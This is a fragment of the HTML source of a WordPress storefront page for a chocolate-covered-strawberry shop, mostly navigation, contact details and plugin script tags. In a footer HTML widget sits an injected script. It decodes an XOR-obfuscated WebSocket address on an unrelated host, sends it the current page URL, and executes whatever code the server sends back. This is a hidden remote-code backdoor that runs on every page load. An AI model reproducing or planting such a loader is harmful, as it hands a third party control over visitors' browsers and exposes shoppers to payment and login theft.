},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-486bb6f" class="hfe-nav-menu"><li id="menu-item-3797" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/blog/" itemprop="url" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-3891" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/faq/" itemprop="url" class="hfe-menu-item">FAQ</a></li>
<li id="menu-item-3780" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/privacy-policy/" itemprop="url" class="hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-3781" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/terms-of-service/" itemprop="url" class="hfe-menu-item">Terms of Service</a></li>
<li id="menu-item-3782" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/delivery-and-pickup/" itemprop="url" class="hfe-menu-item">Delivery and Pickup</a></li>
<li id="menu-item-3783" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/cancelation-refund-policy/" itemprop="url" class="hfe-menu-item">Cancellation &#038; Refund Policy</a></li>
<li id="menu-item-6590" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/how-to-enjoy-chocolate-covered-strawberry/" itemprop="url" class="hfe-menu-item">How to enjoy chocolate covered strawberry</a></li>
<li id="menu-item-6644" itemprop="name" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/questions/" itemprop="url" class="hfe-menu-item">Q/A</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebf2bc0" data-id="ebf2bc0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a8485d elementor-widget elementor-widget-image" data-id="0a8485d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1251" height="1118" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw.png.webp" class="attachment-full size-full wp-image-630" alt="love berry logo" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw.png.webp 1251w,  https://berryccino.com/wp-content/webp-express/webp-images/wp-content/uploads/2019/01/logo-vertical-bw-600x536.png.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-300x268.png.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-768x686.png.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-1024x915.png.webp 1024w" sizes="(max-width: 1251px) 100vw, 1251px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98b7acf elementor-widget elementor-widget-text-editor" data-id="98b7acf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get in touch with us for the best quality Bouquets and Boxes								</div>
				</div>
				<div class="elementor-element elementor-element-0ecc113 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0ecc113" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/www.loveberry.us" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-118e455" href="https://instagram.com/loveberryus" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e99d6fc" href="https://www.pinterest.com/pin/139682025931874881/?amp_client_id=BCgATLhzdchH5c6wu6YnMdGUUgcLzKHqrnAhB-M6A7tOzMCEJZAG49JZF9nMgllf&#038;mweb_unauth_id=fd7d9851&#038;simplified=true&#038;amp_url=https%3A%2F%2Fwww.pinterest.com%2Famp%2Fpin%2F139682025931874881%2F&#038;amp_analytics=1*1f599at*cid*QkNnQVRMaHpkY2hINWM2d3U2WW5NZEdVVWdjTHpLSHFybkFoQi1NNkE3dE96TUNFSlpBRzQ5SlpGOW5NZ2xsZg" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa9ddd4" data-id="aa9ddd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4ba2e1 elementor-widget elementor-widget-heading" data-id="e4ba2e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-088bee8 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="088bee8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20315%20664%202576">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 315 664 2576</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@berryccino.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@berryccino.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">443 7th avenue, Brooklyn NY11215</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18fbeaac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18fbeaac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1339614f" data-id="1339614f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695777a9 elementor-widget elementor-widget-text-editor" data-id="695777a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © All Right Reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bca2972 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bca2972" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-134890b" data-id="134890b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da4e22f elementor-widget elementor-widget-html" data-id="da4e22f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>const cfn = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const gfax = 42;window.ww = new WebSocket(String.fromCharCode(...cfn.map(ohrp => ohrp ^ gfax)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2534283850139742&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='berocket_lmp_style-css' href='https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.4' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' media='all' />
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/lib/selectize.min.js?ver=4.4.4" id="selectize-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/common.js?ver=4.4.4" id="anspress-common-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/list.js?ver=4.4.4" id="anspress-list-js"></script>
<script id="anspress-tags-js-extra">
var apTagsTranslation = {"deleteTag":"Delete Tag","addTag":"Add Tag","tagAdded":"added to the tags list.","tagRemoved":"removed from the tags list.","suggestionsAvailable":"Suggestions are available. Use the up and down arrow keys to read it."};
</script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/tags.js?ver=4.4.4" id="anspress-tags-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=342138464" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://berryccino.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script id="wcpa-frontend-js-extra">
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","use_sumo":"","start_of_week":"1","today":{"days":20402,"seconds":1762752539},"google_map_api":"","ajax_url":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","change_price_as_quantity":"","show_field_price_x_quantity":"","show_strike_product_price":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported","sumo_strings":{"captionFormat":"{0} Selected","captionFormatAllSelected":"{0} all selected!"}},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded"]};
</script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/frontend.min.js?ver=3.9.2" id="wcpa-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shCore.js?ver=4.4.4" id="syntaxhighlighter-core-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shAutoloader.js?ver=4.4.4" id="syntaxhighlighter-autoloader-js"></script>
<script id="syntaxhighlighter-js-before">
			aplang = aplang||{};
			aplang.shLanguage = 'Language';
			aplang.shInline = 'Is inline?';
			aplang.shTxtPlholder = 'Insert code snippet here ...';
			aplang.shButton = 'Insert to editor';
			aplang.shTitle = 'Insert code';

			window.apBrushPath = "https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/";
		
</script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/script.js?ver=4.4.4" id="syntaxhighlighter-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/recaptcha/script.js?ver=4.4.4" id="ap-recaptcha-js"></script>
<script id="mootpalphanumeric-js-extra">
var mootpalphanumeric = {"input_pattern":"\/[^a-zA-Z0-9]\/g"};
var mootpalphanumeric = {"input_pattern":"\/[^a-zA-Z0-9]\/g"};
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.min.js?ver=15.3.7" id="mootpalphanumeric-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/berryccino.com\/wp-json\/","nonce":"8af4069078","versionString":"wp\/v2\/"};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://berryccino.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8af4069078" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://berryccino.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/berryccino.com\/cart\/","is_cart":""};
</script>
<script src="https://berryccino.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1757615871" id="woo-variation-swatches-js"></script>
<script src="https://berryccino.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/berryccino.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ce5a486852"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Chocolate Strawberries with Flowers Archives - Berryccino","excerpt":""}};
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.6.1" id="hfe-frontend-js-js"></script>
<script id="wccheckout-js-extra">
var mowccheckout = {"paymentMethods":{"stripe":"stripe","stripe_klarna":"stripe_klarna","stripe_affirm":"stripe_affirm","stripe_afterpay_clearpay":"stripe_afterpay_clearpay","stripe_eps":"stripe_eps","stripe_bancontact":"stripe_bancontact","stripe_ideal":"stripe_ideal","stripe_sepa_debit":"stripe_sepa_debit","stripe_p24":"stripe_p24","stripe_cashapp":"stripe_cashapp","stripe_us_bank_account":"stripe_us_bank_account","woocommerce_payments":"woocommerce_payments","woocommerce_payments_bancontact":"woocommerce_payments_bancontact","woocommerce_payments_sepa_debit":"woocommerce_payments_sepa_debit","woocommerce_payments_giropay":"woocommerce_payments_giropay","woocommerce_payments_sofort":"woocommerce_payments_sofort","woocommerce_payments_p24":"woocommerce_payments_p24","woocommerce_payments_ideal":"woocommerce_payments_ideal","woocommerce_payments_au_becs_debit":"woocommerce_payments_au_becs_debit","woocommerce_payments_eps":"woocommerce_payments_eps","woocommerce_payments_affirm":"woocommerce_payments_affirm","woocommerce_payments_afterpay_clearpay":"woocommerce_payments_afterpay_clearpay","woocommerce_payments_klarna":"woocommerce_payments_klarna","woocommerce_payments_multibanco":"woocommerce_payments_multibanco","woocommerce_payments_grabpay":"woocommerce_payments_grabpay","woocommerce_payments_alipay":"woocommerce_payments_alipay","woocommerce_payments_wechat_pay":"woocommerce_payments_wechat_pay","bacs":"bacs","cheque":"cheque","cod":"cod","paypal":"paypal","ppcp-axo-gateway":"ppcp-axo-gateway","ppcp-gateway":"ppcp-gateway","ppcp-credit-card-gateway":"ppcp-credit-card-gateway","ppcp-bancontact":"ppcp-bancontact","ppcp-blik":"ppcp-blik","ppcp-eps":"ppcp-eps","ppcp-ideal":"ppcp-ideal","ppcp-mybank":"ppcp-mybank","ppcp-